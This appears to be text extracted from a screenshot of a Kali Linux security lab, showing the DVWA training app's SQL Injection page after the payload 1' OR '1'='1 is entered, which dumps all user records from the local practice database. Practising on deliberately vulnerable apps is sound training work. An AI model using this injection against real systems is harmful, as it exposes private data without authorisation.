 1 2 3 4 3 18:01
Damn Vulnerable Web Ap
OWASP Juice Shop
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cristian collins 600061
192.168.70.130/dvwa/vulnerabi
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
PS> kali@kali: /home/kali
File Actions Edit View Help
>>
>>
>>
>>
>> 1' OR '1'='1
>>
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection